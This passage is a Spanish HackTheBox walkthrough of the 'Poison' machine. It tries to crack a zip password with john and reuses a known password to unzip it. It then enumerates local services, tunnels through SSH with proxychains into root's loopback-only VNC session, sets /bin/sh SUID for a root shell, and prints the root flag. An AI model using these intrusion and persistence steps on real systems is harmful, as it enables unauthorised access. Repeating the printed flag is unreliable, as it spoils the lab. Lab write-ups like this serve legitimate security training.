p7zip Version 16.02 (locale=es_MX.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs Intel(R) Core(TM) i5-1035G1 CPU @ 1.00GHz (706E5),ASM,AES-NI)
Scanning the drive for archives:
1 file, 166 bytes (1 KiB)
Listing archive: secret.zip
--
Path = secret.zip
Type = zip
Physical Size = 166
Date Time Attr Size Compressed Name
------------------- ----- ------------ ------------ ------------------------
2018-01-24 11:01:14 .R..A 8 20 secret
------------------- ----- ------------ ------------ ------------------------
2018-01-24 11:01:14 8 20 1 files
Si hacemos un unzip nos pide contraseña
❯ unzip secret.zip
Archive: secret.zip
[secret.zip] secret password:
Vamos a usar zip2john para extraer un hash y posteriormente crackearlo para obtener la contraseña
❯ zip2john secret.zip > hash
ver 2.0 secret.zip/secret PKZIP Encr: cmplen=20, decmplen=8, crc=77537827
Pero bueno no tenemos suerte ya que la contraseña no esta en el rockyou.txt
❯ john -w:/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:08 DONE (2023-07-19 16:36) 0g/s 1595Kp/s 1595Kc/s 1595KC/s !!rebound!!..*7¡Vamos!
Session completed
Lo que podemos hacer es reutilizar la contraseña que ya tenemos para ver si con esa funciona
❯ unzip secret.zip
Archive: secret.zip
[secret.zip] secret password:
extracting: secret
Pero bueno no vemos gran cosa
❯ catn secret
[|Ֆz!#
Vamos a enumerar la maquina
Si enumeramos puertos abiertos internamente vemos estos
charix@Poison:~ % netstat -na -p tcp
Active Internet connections (including servers)
Proto Recv-Q Send-Q Local Address Foreign Address (state)
tcp4 0 44 10.129.1.254.22 10.10.14.14.44364 ESTABLISHED
tcp4 0 0 127.0.0.1.25 *.* LISTEN
tcp4 0 0 *.80 *.* LISTEN
tcp6 0 0 *.80 *.* LISTEN
tcp4 0 0 *.22 *.* LISTEN
tcp6 0 0 *.22 *.* LISTEN
tcp4 0 0 127.0.0.1.5801 *.* LISTEN
tcp4 0 0 127.0.0.1.5901 *.* LISTEN
charix@Poison:~ %
Si vemos procesos encontramos esto que ya es interesante
charix@Poison:~ % ps -faux
USER PID %CPU %MEM VSZ RSS TT STAT STARTED TIME COMMAND
root 11 100.0 0.0 0 16 - RL 21:52 174:12.95 [idle]
root 0 0.0 0.0 0 160 - DLs 21:52 0:00.02 [kernel]
root 1 0.0 0.1 5408 976 - ILs 21:52 0:00.01 /sbin/init --
root 2 0.0 0.0 0 16 - DL 21:52 0:00.00 [crypto]
root 3 0.0 0.0 0 16 - DL 21:52 0:00.00 [crypto returns]
root 4 0.0 0.0 0 32 - DL 21:52 0:00.12 [cam]
root 5 0.0 0.0 0 16 - DL 21:52 0:00.00 [mpt_recovery0]
root 6 0.0 0.0 0 16 - DL 21:52 0:00.00 [sctp_iterator]
root 7 0.0 0.0 0 16 - DL 21:52 0:00.92 [rand_harvestq]
root 8 0.0 0.0 0 16 - DL 21:52 0:00.00 [soaiod1]
root 9 0.0 0.0 0 16 - DL 21:52 0:00.00 [soaiod2]
root 10 0.0 0.0 0 16 - DL 21:52 0:00.00 [audit]
root 12 0.0 0.1 0 736 - WL 21:52 0:06.20 [intr]
root 13 0.0 0.0 0 48 - DL 21:52 0:00.01 [geom]
root 14 0.0 0.0 0 160 - DL 21:52 0:00.47 [usb]
root 15 0.0 0.0 0 16 - DL 21:52 0:00.00 [soaiod3]
root 16 0.0 0.0 0 16 - DL 21:52 0:00.00 [soaiod4]
root 17 0.0 0.0 0 48 - DL 21:52 0:00.16 [pagedaemon]
root 18 0.0 0.0 0 16 - DL 21:52 0:00.00 [vmdaemon]
root 19 0.0 0.0 0 16 - DL 21:52 0:00.00 [pagezero]
root 20 0.0 0.0 0 32 - DL 21:52 0:00.13 [bufdaemon]
root 21 0.0 0.0 0 16 - DL 21:52 0:00.02 [bufspacedaemon]
root 22 0.0 0.0 0 16 - DL 21:52 0:00.29 [syncer]
root 23 0.0 0.0 0 16 - DL 21:52 0:00.03 [vnlru]
root 332 0.0 0.2 10624 2380 - Is 21:52 0:00.01 dhclient: le0 [priv] (dhclient)
_dhcp 395 0.0 0.2 10624 2496 - Is 21:52 0:00.00 dhclient: le0 (dhclient)
root 396 0.0 0.5 9560 5052 - Ss 21:52 0:00.48 /sbin/devd
root 469 0.0 0.2 10500 2452 - Ss 21:52 0:00.18 /usr/sbin/syslogd -s
root 622 0.0 0.5 56320 5444 - S 21:52 0:05.86 /usr/local/bin/vmtoolsd -c /usr/local/share/vmware-tools/to
root 699 0.0 0.7 57812 7052 - Is 21:52 0:00.01 /usr/sbin/sshd
root 704 0.0 1.1 99172 11516 - Ss 21:52 0:00.26 /usr/local/sbin/httpd -DNOHTTPACCEPT
www 716 0.0 1.6 103268 16288 - I 21:52 0:02.51 /usr/local/sbin/httpd -DNOHTTPACCEPT
www 717 0.0 1.3 101220 13600 - I 21:52 0:00.07 /usr/local/sbin/httpd -DNOHTTPACCEPT
www 718 0.0 1.3 101220 13300 - I 21:52 0:00.07 /usr/local/sbin/httpd -DNOHTTPACCEPT
www 719 0.0 1.3 101220 13208 - I 21:52 0:00.06 /usr/local/sbin/httpd -DNOHTTPACCEPT
www 720 0.0 1.6 103268 16288 - S 21:52 0:02.67 /usr/local/sbin/httpd -DNOHTTPACCEPT
root 721 0.0 0.6 20636 6140 - Ss 21:53 0:00.15 sendmail: accepting connections (sendmail)
smmsp 724 0.0 0.6 20636 5808 - Is 21:53 0:00.00 sendmail: Queue runner@00:30:00 for /var/spool/clientmqueue (sendmail)
root 728 0.0 0.2 12592 2436 - Ss 21:53 0:00.03 /usr/sbin/cron -s
www 791 0.0 1.3 101220 13600 - I 21:58 0:00.07 /usr/local/sbin/httpd -DNOHTTPACCEPT
root 1199 0.0 0.8 85228 7832 - Is 00:28 0:00.01 sshd: charix [priv] (sshd)
charix 1202 0.0 0.8 85228 7896 - S 00:28 0:00.03 sshd: charix@pts/1 (sshd)
root 608 0.0 0.9 23620 8868 v0- I 21:52 0:00.03 Xvnc :1 -desktop X -httpd /usr/local/share/tightvnc/classes
root 619 0.0 0.7 67220 7064 v0- I 21:52 0:00.02 xterm -geometry 80x24+10+10 -ls -title X Desktop
root 620 0.0 0.5 37620 5312 v0- I 21:52 0:00.01 twm
root 775 0.0 0.2 10484 2076 v0 Is+ 21:53 0:00.00 /usr/libexec/getty Pc ttyv0
root 776 0.0 0.2 10484 2076 v1 Is+ 21:53 0:00.00 /usr/libexec/getty Pc ttyv1
root 777 0.0 0.2 10484 2076 v2 Is+ 21:53 0:00.00 /usr/libexec/getty Pc ttyv2
root 778 0.0 0.2 10484 2076 v3 Is+ 21:53 0:00.00 /usr/libexec/getty Pc ttyv3
root 779 0.0 0.2 10484 2076 v4 Is+ 21:53 0:00.00 /usr/libexec/getty Pc ttyv4
root 780 0.0 0.2 10484 2076 v5 Is+ 21:53 0:00.00 /usr/libexec/getty Pc ttyv5
root 781 0.0 0.2 10484 2076 v6 Is+ 21:53 0:00.00 /usr/libexec/getty Pc ttyv6
root 782 0.0 0.2 10484 2076 v7 Is+ 21:53 0:00.00 /usr/libexec/getty Pc ttyv7
root 696 0.0 0.4 19660 3616 0 Is+ 21:52 0:00.01 -csh (csh)
charix 1203 0.0 0.4 19660 3664 1 Ss 00:28 0:00.02 -csh (csh)
charix 1249 0.0 0.3 21208 2652 1 R+ 00:47 0:00.00 ps -faux
charix@Poison:~ %
Si investigamos que es tightvnc que root lo esta corriendo nos dice lo siguiente

Y bueno como tal esta usando vnc https://book.hacktricks.xyz/network-services-pentesting/pentesting-vnc
Vamos a usar la herramienta vncviewer para conectarnos
❯ vncviewer -h
TightVNC Viewer version 1.3.10
Usage: vncviewer [<OPTIONS>] [<HOST>][:<DISPLAY#>]
vncviewer [<OPTIONS>] [<HOST>][::<PORT#>]
vncviewer [<OPTIONS>] -listen [<DISPLAY#>]
vncviewer -help
<OPTIONS> are standard Xt options, or:
-via <GATEWAY>
-shared (set by default)
-noshared
-viewonly
-fullscreen
-noraiseonbeep
-passwd <PASSWD-FILENAME> (standard VNC authentication)
-encodings <ENCODING-LIST> (e.g. "tight copyrect")
-bgr233
-owncmap
-truecolour
-depth <DEPTH>
-compresslevel <COMPRESS-VALUE> (0..9: 0-fast, 9-best)
-quality <JPEG-QUALITY-VALUE> (0..9: 0-low, 9-high)
-nojpeg
-nocursorshape
-x11cursor
-autopass
Option names may be abbreviated, e.g. -bgr instead of -bgr233.
See the manual page for more information.
Pero bueno no podemos conectarnos aun por que el puerto no esta expuesto pero podemos hacerlo con el propio SSH sin usar **chisel
❯ cat /etc/proxychains.conf | tail -n 1
socks4 127.0.0.1 1080
Ahora una vez definido el puerto aplicamos el port forwarding primero nos debemos de salir de la sesión de SSH activa
❯ ssh charix@10.129.1.254 -D 1080
Password for charix@Poison:
Last login: Thu Jul 20 00:28:31 2023 from 10.10.14.14
FreeBSD 11.1-RELEASE (GENERIC) #0 r321309: Fri Jul 21 02:08:28 UTC 2017
Welcome to FreeBSD!
Release Notes, Errata: https://www.FreeBSD.org/releases/
Security Advisories: https://www.FreeBSD.org/security/
FreeBSD Handbook: https://www.FreeBSD.org/handbook/
FreeBSD FAQ: https://www.FreeBSD.org/faq/
Questions List: https://lists.FreeBSD.org/mailman/listinfo/freebsd-questions/
FreeBSD Forums: https://forums.FreeBSD.org/
Documents installed with the system are in the /usr/local/share/doc/freebsd/
directory, or can be installed later with: pkg install en-freebsd-doc
For other languages, replace "en" with a language code like de or fr.
Show the version of FreeBSD installed: freebsd-version ; uname -a
Please include that output and any error messages when posting questions.
Introduction to manual pages: man man
FreeBSD directory layout: man hier
Edit /etc/motd to change this login announcement.
Want to know how many words, lines, or bytes are contained in a file? Type
"wc filename".
-- Dru <genesis@istar.ca>
csh: The terminal database could not be opened.
csh: using dumb terminal settings.
charix@Poison:~ %
Ahora verificamos que todo esta funcionando y que el puerto este ocupado
❯ lsof -i:1080
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
ssh 160132 root 4u IPv6 402316 0t0 TCP localhost:socks (LISTEN)
ssh 160132 root 5u IPv4 402317 0t0 TCP localhost:socks (LISTEN)
Escalada de privilegios
Bueno ahora pasandole los argumentos que nos pide la herramienta y usando proxychains para poder pasar por el túnel que acabamos de crear vemos esto
❯ proxychains vncviewer 127.0.0.1:5901 -passwd secret
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:1080-<><>-127.0.0.1:5901-<><>-OK
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Authentication successful
Desktop name "root's X desktop (Poison:1)"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding

Podemos ejecutar comandos

Pues bueno como estamos como root vamos a poner la sh SUID

Shell as root and root.txt
Ahora ya podemos estar como root
charix@Poison:~ % /bin/sh
Cannot read termcap database;
using dumb terminal settings.
# whoami
root
# cd /root
# ls
root.txt
# cat root.txt
716d04b188419cf2bb99d891272361f5
#
 HackTheBox
HackTheBox
